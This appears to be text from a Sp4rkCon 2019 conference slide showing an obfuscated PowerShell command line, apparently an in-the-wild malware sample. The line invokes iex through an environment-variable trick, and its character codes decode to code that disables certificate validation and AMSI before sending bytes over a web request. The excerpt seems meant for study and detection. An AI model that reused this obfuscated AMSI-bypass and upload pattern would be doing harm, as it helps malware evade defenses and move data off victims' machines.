 $itwExampleArr[3].CommandLine
&( $EnV:coMSPeC[4,15,25]-JoIn'') ([StrINg]::Join('' , [ChAr[]]( 91,78,101 ,116 , 46
,83 ,101,114 ,118, 105, 99 ,101, 80, 111,105 , 110,116 ,77 ,97, 110 , 97, 103 , 101 ,
114 ,93,58,58,83, 101 ,114 ,118 ,101 , 114 ,67,101 ,114 , 116 ,105 ,102 ,105 ,99 , 97
, 116,101, 86 ,97 , 108 ,105,100,97 , 116 , 105, 111 ,110 ,67, 97 ,108,108 ,98 , 97
,99 ,107, 32 , 61 ,32 , 123 ,36 ,116,114 ,117 , 101 ,125 , 10 , 116,114 , 121 ,
123,10,91, 82 ,101 ,102 ,93 , 46, 65,115 ,115 ,101, 109,98, 108, 121 , 46,71 ,
101,116 ,84 ,121,112 ,101 , 40, 39 ,83, 121 ,115, 39, 43, 39,116,101 , 109, 46,77, 97
,110 , 39, 43,39,97, 103 ,101, 109,101 , 110, 116, 46,65,117,116 ,39,43 , 39 ,111,
109,97 , 116 ,105 ,111 , 110 ,46,65 , 109 , 39 , 43 ,39,115, 105 ,85 ,116 , 39, 43,
39 , 105 ,108, 115 , 39 , 41 , 46, 71, 101, 116, 70, 105 , 101,108 ,100 , 40 , 39 ,97
, 109 ,39,43 , 39,115, 105, 73,110,105 ,39 ,43, 39, 116,70 , 97 ,105 , 108 ,101,100
,39, 44 ,32 , 39,78,111,110, 80 , <REDACTED> , 98 ,121,116 , 101 ,115, 44,32,48
,44,32 ,36 ,98,121 , 116,101,115 ,46,76 , 101,110 ,103,116 , 104,41 ,10,36,114, 101,
113, 117 ,101,115, 116 ,83,116, 114, 101 , 97,109 , 46 ,67,108,111 , 115 ,101, 40 ,41
, 10 , 36 , 114,101 , 113,117 , 101,115, 116 ,46 ,71 , 101,116,82,101,115, 112, 111
,110 ,115, 101,40,41)) )
Sp4rkCon 2019
 
